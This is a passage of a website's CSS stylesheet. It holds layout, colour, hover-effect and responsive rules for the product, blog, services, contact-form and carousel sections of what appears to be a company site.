    background-color: #f9bd00 !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -5px;
    width: 40px;
    left: -43px;
    border-left: 1px solid #ccc !important
}

.header-search-btn-1 i.fa.fa-search {
    font-size: 17px;
    color: #fafafa;
    background-color: transparent !important;
    position: absolute;
    left: 10px;
    top: 13px
}

.ext-padd input[type=text]:focus {
    outline: 0
}

body .ext-padd {
    position: relative;
    display: block
}

ul.cus-social p {
    float: right;
    display: inline-block;
    color: #b9b9b9;
    font-weight: 500;
    margin-top: 7px;
    font-size: 15px;
    padding-left: 15px;}

ul.cus-social li {
    display: inline-block;}

p.ll {
    position: relative
}

li.contt p {
    padding-right: 10px
}

.my_cat.cat_level_1:hover a:before {
    content: "";
    background-color: #f9bd00;
    width: 3px;
    height: 100%;
    position: absolute;
    left: -7px;
    top: 0;
    opacity: 1
}

.chance-pros-mainn:hover .chance-innerr-wrapper-product a {
}

.tag {
    text-transform: uppercase;
    font-weight: 600 !important;
    font-size: 14px !important;
    margin-top: 0 !important
}

.my_cat.cat_level_1.p_active a {
    color: #fff !important
}

body .navbar-collapse {
    padding-left: 5px;
    padding-right: 5px
}

h3.cat-h3 {
    color: #f9bd00;
    text-transform: uppercase;
    margin-bottom: 12px;
    font-family: Roboto, sans-serif !important;
    font-size: 21px
}

.product-contact .col-md-12 {
    padding: 0;
    margin-top: 10px;
}

.col-md-6.col-sm-12.col-xs-12.my-quote {
    padding-left: 50px
}

.container.prod_main {
    padding-top: 30px
}

.prod_desc {
    margin-top: 50px
}

h4.Product-Description.Product-Description-main {
    font-weight: 700;
    font-size: 24px;
    text-transform: uppercase;
    font-family: Roboto, sans-serif;
    margin-bottom: 30px;
    /* display: none; */
    color: #cc132c !important;
}

.chance-mainn-1ssss img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.form-control {
    resize: none !important
}

img.arr {
    height: 20px;
    width: 30px;
    padding-left: 10px
}

@media only screen and (min-width:800px) and (max-width:1200px) {
    body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
        width: 27%
    }
}

.fea-blogs:hover .main-blogs-2 {
    background: #0d4a92;
    transition: .3s
}

.fea-blogs:hover.fea-blogs h4 {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff !important;
    color: #0d4a92;
    transition: .3s
}

.fea-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.yinte-main-blogs:hover .yinte-main-blogs-2 {
    border-radius: unset
}

.yinte-main-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff;
    color: #0d4a92;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.cont textarea:focus,
input:focus {
    box-shadow: unset;
    opacity: .8
}

.cont textarea:focus,
textarea:focus {
    box-shadow: unset;
    border-bottom: solid 1px #0b4196 !important;
    opacity: .8
}

.subscribe img {
    margin-top: 0;
    margin-left: -3px;
    position: absolute;
    right: 30px;
    bottom: 14px;}

.chance-pros-mainnssss {
    position: relative;
    height: 140px
}

.cont textarea:focus,
body .search-btn input:focus {
    box-shadow: unset;
    opacity: .8
}

body .main-pic {
    border: 1px solid #ccc;
    margin-bottom: 10px
}

body ul.view-pro-img li.img_active {
    border: 1px solid #cc132c;
    }

.contactmain .col-md-6.col-sm-12.col-xs-6 {
    padding: 0
}

.product-contact .col-md-6.col-sm-12.col-xs-6 {
    padding: 0;
    overflow: hidden
}

.p-b {
    border-left: 2px solid #2a2a2a
}

.most-img {
    border: 1px solid #ccc;
    position: relative;
    height: 457px
}

.most-img img {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%
}

.fea-blogs:hover .main-blogs-1:before {
    display: none;
    transition: 3s
}

.yinte-main-blogs:hover .main-blogs-1:before {
    display: none
}

.yinte-main-blogs:hover .yinte-main-blogs-1:before {
    display: none;
    transition: .3s
}

.logoo .owl-dot {
    display: none
}

.about .pro-view {
    text-align: left
}

.no-paddis {
    padding: 0
}

.none {
    display: none
}

.nonee {
    display: none
}

body .pd-thumbs ul li {
    text-align: left;
    padding-left: 0;
    width: 100%;
    display: block;
    margin-bottom: 10px
}

.main-pic {
    height: 350px;
    text-align: center;
    padding: 0 !important;
    margin: 0 auto;
    float: none;
    position: relative
}

.head-info {
    position: relative;
    display: inline-flex;
    padding-left: 17px
;margin-top: 40px;}

ul.icons {
    display: inline-block
}

li.first.s img {
    float: left;
    position: relative;
    bottom: -7px;
    margin: 0 -38px;
    display: inline-block
}

li.first.t img {
    display: inline-block;
    position: relative;
    bottom: -30px;
    margin: 0 -24px
}

li.first.t {
    border-radius: unset !important
}

li.first.s {
    border-right: 2px solid #0a549fa6;
    position: relative;
    top: -10px
}

section.top-top {
    background-color: #fff;
    /* padding: 10px 0 10px 0; */
    max-width: 1600px;
    margin: 0 auto;
    height: 100px;
    /* border-top: 3px solid #4f9e42; */background: #a31d22;}

li.first.t h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

li.first.s h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

.section-title {
    position: relative;
    margin-top: 90px;
    padding: 0 0 0 5px
}

.services-main {
    position: relative;
    min-height: 180px;
    padding: 50px 10px 0 20px;
    border: solid 1px #ccc;
    border-radius: 5px;
    transition: .3s ease;
    margin-bottom: 50px
}

.services-main-1 img {
    position: absolute;
    left: 30px;
    top: -50px
}

.services-main:hover {
    transition: .3s ease;
    box-shadow: 0 0 10px #ccc
}

.services-main-2 h4 {
    color: #2f2f2f;
    font-size: 18px;
    font-weight: 600
}

.services-main-2 p {
    font-size: 14px;
    color: #858282;
    font-weight: 500 !important
}

section.oil-services {
    padding: 60px 0 80px 0
}

section.oil-services h2.pro-h2 {
    color: #000 !important;
    text-transform: capitalize !important;
    font-weight: 600;
    font-size: 42px !important;
    text-align: left;
    margin-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-bottom: 70px
}

.services-main:before {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 5px;
    background-color: #0d4a92;
    content: "";
    margin: 0 auto;
    left: 0;
    right: 0;
    opacity: 0
}

.services-main:hover.services-main:before {
    opacity: 1
}

.keqilblogs {
    position: absolute;
    top: 60%;
    padding: 0 20px 0 30px
}

body .keqilblogs-1 {
    height: 500px;
    background-repeat: no-repeat !important
}

p.date-formatssss {
    text-align: left;
    font-size: 14px;
    color: #eb5e62;
    font-weight: 500;
    display: inline-flex
}

p.descritopn-blogs {
    font-size: 13px;
    color: #3b3a3a !important;
    font-weight: 400;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0 0;
    min-height: 20px !important;
    text-align: left
}

section.contactus {
    padding: 150px 0 50px 0
}

.divi-cont-2 input {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    border: 1px solid #fff
}

.divi-cont-2 #inquiry_form_btn {
    border: 1px solid #f9bd00;
    padding: 7px 50px;
    background-color: #fff;
    color: #000;
    text-transform: capitalize;
    border-radius: 20px;
    text-align: left;
    float: left
}

.divi-cont-2 textarea {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    resize: unset;
    height: 180px;
    border: 1px solid #ccc
}

.divi-cont-2 .col-md-12 {
    padding: 0 1px
}

.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {
    padding: 0
}

.cap_img {
    padding-left: 10px !important
}

.cap_code {
    margin-top: 0
}

.bck {
    padding-top: 30px;
    width: 40%;
    margin: 0 10px 10px 10px;
    position: relative;
    top: -30px;
    max-height: 510px;
    box-shadow: 0 0 10px #ccc;
    background-color: #fff;
    min-height: 640px;
    border-radius: 10px;
    position: relative;
    left: 50px;
    padding: 0 40px 0 40px
}

.cont-conts {
    padding-bottom: 30px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted;
    padding-top: 30px
}

p.f {
    color: #9a9a9a !important;
    font-size: 16px;
    position: relative;
    top: 0;
    left: 36px
}

.bck h3 {
    color: #0d4a92 !important;
    font-size: 18px !important;
    padding: 0 0 10px 10px
}

.cont-contss i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: 8px
}

.cont-cont i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: -141px
}

.cont-conts i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 20px;
    text-align: left
}

.divi-cont-2 .form-group input::placeholder {
    color: #fff !important
}

.divi-cont-2 textarea::placeholder {
    color: #fff !important
}

.divi-cont-2 input#captcha::placeholder {
    color: #fff !important
}

.footer-menus h4 {
    color: #cc132c;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    padding-left: 0;
    display: inline-block
}

.cont-conts img {
    position: relative;
    top: 25px;
    left: -8px
}

.pro-views {
    padding-left: 30px;
    margin-top: 30px
}

.pro-views a {
    padding: 13px 30px 13px 30px;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    font-weight: 500;
    background: #cc383c;
    background: linear-gradient(90deg, #cc383c 15%, rgba(204, 56, 60, .6558998599439776) 100%)
}

.factory-images {
    position: relative;
    transition: .3s ease;
    border-radius: 20px
}

.factory-images:hover.factory-images a:before {
    opacity: .7
}

.factory-images a::before {
    content: "";
    background: url(/images/factory-before.png);
    height: 100%;
    left: 0;
    right: 0;
    position: absolute;
    opacity: .6;
    opacity: 0;
    z-index: 999;
    transition: .3s ease;
    max-width: 100%;
    margin: 0 auto;
    background-repeat: no-repeat;
    border-radius: 10px;
    background-size: 100% 100%
}

section.comapnay-images {
    padding: 50px 0 100px 0;
    position: relative;
    max-width: 1600px;
    margin: 0 auto
}

.factory-images img {
    border-radius: 10px
}

.images {
    margin-top: 30px
}

.chance-inner-wrapperr-view img {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 55px;
    bottom: 0;
    filter: hue-rotate(-335deg)
}

.backi {
    border-radius: 20px;
    padding-bottom: 50px;
    padding-top: 30px;
    height: 600px;
    position: relative;
    top: -80px;
    padding: 0 30px 0 30px;
    background: url(/images/back-cont.png);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.first-ss h5 {
    color: #ffffff;
    padding: 0 15px 0 15px;
    position: relative;
    top: -7px;}

.second {
    padding: 0 10px 0 10px
}

.second-ss h5 {
    color: #858b97;
    position: relative;
    top: -6px
}

.first-ss {
    position: relative;
    /* margin-right: 15px; */
    /* border-right: 2px solid #cccccc61; */
    /* height: 20px; */}

.first-ss::before {
    position: absolute
}

input[type=search]::placeholder {
    font-weight: 500 !important;
    color: #ccc !important
}

p.product-para {
    text-align: center;
    font-size: 16px;
    color: #9a9a9a;
    padding: 0 0 30px 0
}

.product-button {
    text-align: right;
    margin: 10px 0 0 0
}

.product-button a {
    background: #f9bd00;
    color: #000;
    font-size: 16px;
    font-weight: 500;
    padding: 8px 30px;
    border-radius: 50px;
    font-weight: 500;
    border: 1px solid #f9c00d !important;
    transition: .3s
}

h2.headserv {
    font-size: 42px;
    font-weight: 600;
    color: #fff;
    padding-top: 20px
}

.servicewrapper p {
    color: #fff;
    font-size: 14px;
    max-width: 60%
}

.servicewrapper img {
    margin: 0 -20px
}

.main-inner-serv {
    /* max-width: 50%; */
    /* float: left; */
    margin-bottom: 30px;
    padding: 30px 0 0 40px;
    height: 190px;
    box-shadow: 0 0 10px #ccc;
    background: #fdfdfd !important;
    text-align: left;
    position: relative;
    /* transition: 0.2s; */
    transition: 0.5s;
}

.main-serv-inner-2 h4 {
    font-size: 23px;
    color: #424242;
    padding-top: 10px;
    font-weight: 600
}

.main-serv-inner-2 p {
    font-size: 13px;
    color: #2f2c2c;
    text-transform: capitalize;
    font-weight: 400;
    padding: 0 40px 0 0
}

section.serv {
    background: url(/images/services.jpg);
    padding: 30px 0 30px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

p.descritopnss-blogs {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 20px 0 20px 0;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: 100px;
    min-height: 100px
}

.view-bbtn {
    position: relative
}

.view-bbtn a {
    color: #fff;
    font-size: 16px;
    font-weight: 500
}

p.date-formatssss img {
    margin: 0 5px
}

.view-bbtnn a {
    color: #f4696e;
    font-size: 14px;
    font-weight: 500
}

.center-banner {
    width: 100%;
    max-width: 1600px;
    margin: 0 auto
}

.center-banner img {
    margin: 0 auto
}

section.conat {
    padding: 30px 0 0 0;
    max-width: 1600px;
    margin: 0 auto
}

section.banner-banner {
    padding: 30px 0 30px 0
}

.ppc {
    text-align: center
}

.ppc img {
    margin: 0 auto;
    border-radius: 100px;
    padding: 10px 10px 10px 10px;
    border-style: dotted
}

.address {
    padding: 20px 0 0 0;
    color: #fff
}

.address h5 {
    font-size: 25px;
    font-weight: 600;
    color: #a1784d;
    text-transform: uppercase
}

p.news-news {
    padding: 0 0 10px 0;
    font-size: 13px;
    font-weight: 300
}

.main-product {
    position: relative
}

ul.product-submenu.product-change-ul {
    text-align: center
}

.upper-upper {
    position: relative;
    top: 6px
}

.chance-pros-mainn:before {
    position: absolute
}

.chance-pros-mainn:hover.chance-pros-mainn:before {
    opacity: 1;
    transition: .3s ease
}

.chance-pros-mainn:hover .chance-inner-wrapperr-view a {
    opacity: 1;
    transition: .3s ease
}

section.videos {
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    padding: 60px 0 60px 0
}

.set-post {
    text-align: center;
    padding: 20px 0 20px 0;
    position: relative;
    top: 90px
}

h2.video-head {
    padding: 0;
    color: #fff;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 55px
}

h5.post-heads {
    font-size: 35px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 500
}

.center-video {
    position: absolute;
    left: -23px;
    right: 0;
    margin: 0 auto;
    z-index: 9999;
    top: 400%;
    width: 14%
}

.center-video a {
    z-index: -999
}

.center-video img {
    opacity: 1
}

.tab {
    overflow: hidden;
    position: relative
}

.tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: 0;
    cursor: pointer;
    padding: 10px 20px 10px 20px;
    transition: .3s ease;
    margin: 0 5px;
    color: #000;
    font-weight: 600;
    font-size: 14px;
    position: relative
}

.tab button.active {
    background-color: #c90916;
    color: #fff;
    font-size: 16px;
    text-align: center;
    padding: 10px 30px 10px 30px
}

.tabcontent {
    padding: 6px 12px;
    border-top: none;
    display: none
}

.tab-tab {
    margin-top: 30px
}

.tab button:before {
    position: absolute;
    content: "";
    height: 5px;
    background-color: #c90916;
    top: 0;
    width: 73%
}

.tabcontent p {
    font-size: 16px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    padding: 10px 0 0 0
}

.about-image {
    position: relative;
    margin-top: 0
}

.services-services {
    float: left;
    width: 100%;
    padding: 2px 5px 20px 5px;
    transition: .3s ease;
    height: 218px;
    position: relative;
    z-index: 9999;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc
}

section.servicesss {
    padding: 0 0 100px 0;
    background-color: #ffff
}

.ser-lower {
    padding: 0;
    position: relative;
    background: #fff;
    position: relative;
    left: 1px
}

.services-services p {
    padding: 0 15px 0 15px;
    font-size: 15px;
    font-weight: 400
}

h2.serving {
    color: #a1784d;
    padding: 0 15px 0 15px;
    font-weight: 700;
    font-size: 32px
}

.servi-btn {
    padding: 10px 10px 10px 15px
}

.servi-btn a {
    font-size: 16px;
    color: #c90916;
    font-weight: 500;
    text-transform: capitalize
}

.ser-serrr {
    background: url(/images/serr-serr.jpg);
    height: 487px
}

h2.ser-head {
    text-align: left;
    margin-top: 50%;
    color: #fff;
    font-size: 42px;
    font-weight: 600;
    padding: 0 0 0 30px
}

.services-sssdddd {
    border: 1px solid #ccc;
    padding: 20px 20px 21px 20px
}

h2.services-ser {
    padding: 10px 15px 10px 0;
    font-size: 30px;
    font-weight: 600;
    margin-top: 20px !important
}

h2.services-ser {
    position: relative;
    top: 8px;
    z-index: 999
}

.services-sssdddd a {
    margin-left: -15px
}

.blog-bg-color:hover .blo-til:before {
    opacity: 1
}

p.date-format img {
    display: inline;
    filter: brightness(0)
}

.backend {
    background: url(/images/address-back.png);
    padding: 100px 0 100px 0;
    background-repeat: no-repeat;
    background-size: cover
}

.address h3 {
    color: #fff;
    font-size: 14px;
    padding: 0;
    font-weight: 400;
    max-width: 80%;
    margin: 0 auto
}

.services-sssdddd p {
    font-size: 16px;
    font-weight: 500;
    color: #000
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot {
    margin: 0 30px !important;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px;
    transform: rotate(359deg);
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "2";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    margin-left: 0;
    font-weight: 400;
    transform: rotate(355deg);
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative !important;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    transform: rotate(270deg)
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "1";
    opacity: 1 !important;
    font-size: 25px !important;
    font-weight: 400;
    color: #7f7f7f !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "3";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    font-weight: 400
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #000 !important;
    padding-bottom: 8px;
    padding: 0
}

.tag-line {
    position: absolute;
    bottom: 0;
    background-color: #c90916;
    width: 100%;
    padding: 15px 20px 15px 20px;
    color: #fff;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500
}

@media screen and (device-width:1350px) {
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body section.section-1 img {
        height: 500px
    }
}

@media screen and (device-width:1024px) {
    
    body .head-social-icon li a {
    padding: 0 5px 0 5px;
}
    
    body .o-products h2:after {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    right: 8%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .o-products h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 17%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .serv h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 16%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}

    body .button {
    max-width: 40%;
}

    body .super-oil-first {
    height: 300px;
}

body .super-oil-main {
    height: 280px;
}

body .super-oil-second {
    bottom: 85px;
}

body .text-caption-p p {
    font-size: 12px !important;
}
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body .wsmenu-list li a {
        margin: 0 0px;
        padding: 0 0 0 0 !important;
    }
    body section.logo-sec {
        background-image: unset !important;
        top: -1px
    }
    body .search-btn input {
        padding: 0;
        text-align: left
    }
    body .wsmenu-list>li.active>a {
        /* color: #fff !important; */}
    .backend {
        padding: 0 15px 0 15px
    }
}

.upper {
    padding: 35px 0 0 0;
    text-align: right
}

.ab a {
    padding: 15px 30px 15px 30px;
    background: #a1784d;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    padding: 10px 40px;
    border-radius: 50px;
    font-weight: 400
}

.ab {
    margin-top: 40px
}

.container.mainn {
    background: url(/images/ser-back.jpg);
    background-size: 100% 100%
}

.row.ccp {
    padding-top: 100px;
    padding-left: 40px;
    padding-left: 40px;
    width: 98%
}

.col-xs-12.col-sm-12.col-md-4.col-lg-4.ser-img {
    padding: 0;
    position: relative;
    left: 2px
}

.services-services li {
    list-style: none;
    color: #000;
    padding-left: 20px;
    line-height: 22px;
    font-weight: 400
}

.services-services.fir {
    padding-top: 40px
}

.blog-bg-color:before {
    content: "";
    background-repeat: no-repeat;
    position: absolute;
    top: 63px;
    height: 100%;
    width: 100%;
    margin-left: 0;
    z-index: -1;
    filter: saturate(6.5)
}

img.icon {
    position: absolute;
    top: 104px;
    left: 0;
    right: 10px;
    margin: auto;
    z-index: 999;
    transition: .5s;
    opacity: 0
}

.blog-bg-color:hover img.icon {
    opacity: 1;
    transition: .5s
}

.main-blogs:before {
    background: #00000059;
    position: absolute;
    height: 97%;
    width: 100%;
    top: 0;
    content: "";
    opacity: 0;
    transition: .5s
}

.blog-bg-color:hover .main-blogs:before {
    opacity: 1;
    transition: .5s
}

section.map {
    background: url(/images/map.jpg);
    height: 480px;
    background-size: 100% 100%;
    position: relative;
    margin-top: -100px !important;
    z-index: -1;
    max-width: 1600px;
    margin: 0 auto
}

ul.services-ull p {
    padding-left: 1px;
    line-height: 23px;
    padding-right: 19px;
    position: relative;
}

ul.head-icons li a {
    display: inline-block;
    margin-right: 10px
}

h2.contact-head {
    color: #090505 !important
}

h2.info-info {
    color: #090605 !important
}

body section.blogs-view-wrapper h4 {
    color: #0a0505 !important
}

body section.blogs-view-wrapper h2 {
    color: #f9bd00 !important
}

.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset;
    border-bottom: 1px solid #ccc;
    position: relative;
    padding: 0
}

.product-button.m-d {
    display: none
}

body .attr_table .c1 {
    width: 80px;
    background-color: #f5f5f5
}

section.service-sec {
    background: #f7f7f7;
    padding-top: 80px;
    padding-bottom: 60px;
    max-width: 1600px;
    margin: 0 auto
}

.s-heading h3 {
    color: #2d2b2bf7;
    margin-bottom: 10px
}

.s-heading p {
    color: #6f6f6f;
    line-height: 22px
}

.s-heading {
    width: 70%;
    float: left
}

.s-img {
    width: 30%;
    float: left
}

ul.s-main li {
    height: 170px
}

.img-main img {
    width: 100%;
    padding: 20px;
    padding-top: 0
}

.chance-pros-mainn:hover .chance-mainn-icon {left: 35%;margin: 0 auto;transition: 1s;}

.main-story-img img {
    width: 100%;
    transition: .5s
}

section.story .col-md-6.col-sm-6.col-xs-12 {
    padding: 0;
    overflow: hidden
}

.main-story-content {
    position: absolute;
    top: 35%;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    text-align: center
}

.main-story-img {
    position: relative
}

.main-story-content h2 {
    color: #fff;
    font-weight: 600
}

.main-story-content p {
    color: #fff;
    font-size: 15px;
    margin-bottom: 20px
}

a.story-a {
    color: #fff;
    border: 1px solid #fff;
    padding: 7px 30px;
    border-radius: 20px
}

.bba {
    border-right: 1px solid #fff
}

.bbaa {
    border-left: 1px solid #fff
}

section.story {
    max-width: 1600px;
    margin: 0 auto
}

img.w06.zz {
    margin-top: 27px
}

img.w06.w5 {
    margin-top: 10px
}

img.w06.w55 {
    position: absolute;
    bottom: 2px
}

.Gallery {
    padding-top: 60px;
    padding-bottom: 50px;
    /* text-align: center; */
}

.Gallery .gernal-headd {
    margin-bottom: 10px;
    max-width: 100%;
}

section.main-testimonial {
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    padding-top: 20px
}





.chance-main-blogs-22 p {
    color: #000 !important;
    display: inline-block;
    padding-left: 9px
}

.chance-main-blogs-2 {
    background: #f4f4f4;
    padding-left: 20px;
    padding-top: 12px;
    height: 140px;
    margin-bottom: 30px;
    position: relative;
    transition: .5s;
    margin-bottom: 20px;
    padding-left: 50px
}

.chance-main-blogs-22 h4 {
    color: #000 !important
}

section.blogs-section h4 {
    color: #000;
    font-size: 20px;
    margin-top: 25px;
    font-weight: 700;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 20px;
    text-align: left;
    position: relative;
    margin-bottom: 9px
}

.chance-main-blogs p {
    color: #4b4b4b;
    padding-right: 20px;
    font-weight: 500;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.chance-main-blogs-11 a {
    color: #fc5e5a;
    font-weight: 700;
    transition: .3s
}

.row.top {
    margin-top: 10px
}

.chance-main-blogs-img {
    position: absolute;
    height: 100%;
    top: 1px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    transition: .5s;
    opacity: 1;
    overflow: hidden;
    height: 139px !important
}

.chance-main-blogs-2:hover {
    background: #020129;
    transition: .5s
}

.chance-main-blogs-2:hover h4 {
    color: #fff !important;
    transition: .5s
}

.chance-main-blogs-2:hover p {
    color: #fff !important
}

.chance-main-blogs-img img {
    max-width: 94%;
    margin: 0 auto
}

section.email h4 {
    color: #000;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize
}

section.email p {
    text-transform: capitalize;
    color: #67696c;
    font-size: 14px;
    padding: 0 100px
}

.product-button:hover a {
    background: #000;
    color: #fff;
    transition: .3s;
    border: 1px solid #000 !important
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    z-index: 999
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    transition: 1s
}

.story .col-md-6.col-sm-6.col-xs-12:hover img {
    transform: scale(1.2);
    transition: .5s ease;
    transition: .5s ease
}

.inner-testimonial img {
    width: unset !important
}

.chance-main-blogs:hover .chance-main-blogs-11 a {
    color: #fff;
    transition: .5s
}

.chance-main-blogs:hover .chance-main-blogs-22 img {
    filter: brightness(100);
    transition: .3s
}

p.green-news {
    color: green;
    top: 60px;
    background-color: #fff;
    height: unset !important;
    line-height: unset;
    display: inline-block;
    border-radius: 5px;
    padding: 3px 8px;
    text-align: center;
    font-size: 12px;
    margin-top: 10px;}

.main-testimonial .owl-nav {
    display: none
}

.main-testimonial .owl-dots {
    display: block !important
}

.bannermain .owl-carousel1 .owl-dots {
    display: block !important;
    position: absolute;
    top: 92%;
    right: 30px !important;
    left: unset !important;
    width: 25%;
    }

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 25px !important;
        height: 20px;
        margin-left: 11px;
        margin-right: 5px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        text-align: right;
        height: 0;
        right: 25px;
        display: none;
        bottom: 21px;
        display: none !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 10px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }

p.Ab-us {
    color: #54ab47;
    font-size: 17px !important;
    font-weight: 700
}

.white-bg-1 h2 {
    color: #2e2e2e;
    font-weight: 700;
    text-align: left;
    margin-top: 7px;
    margin-bottom: 20px;
    font-size: 37px
}

.Ab-down img {
    display: inline-block;
    float: left;
    width: 10%
}

.Ab-down {
    border-bottom: 1px solid #ccc;
    padding-bottom: 40px;
    margin-bottom: 30px
}

.white-bg-1 {
    position: relative;
    padding-left: 0
}

.Ab-down-11 {
    text-align: left;
    margin-top: 30px
}

.Ab-down spam {
    color: #f8bd01
}

.bannermain .owl-carousel1 .owl-dots:before {
    width: 7-px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:after {
    content: "";
    font-weight: 700;
    height: 4px;
    width: 41px;
    position: absolute;
    bottom: 0
}

.main-inner-div:hover {
    background-image: url(/images/blog.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div:hover:before {
    opacity: 1;
    transition: .3s
}

section.services-sec .generalhead {
    margin-top: 110px
}
.main-inner-div img {
    display: block;
    padding-left: 20px;
    margin: 0 auto
}

.services-sec .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
    padding: 0
}

.row.tops {
    margin-top: 100px
}

section.services-sec .generalhead h2 {
    color: #fff
}

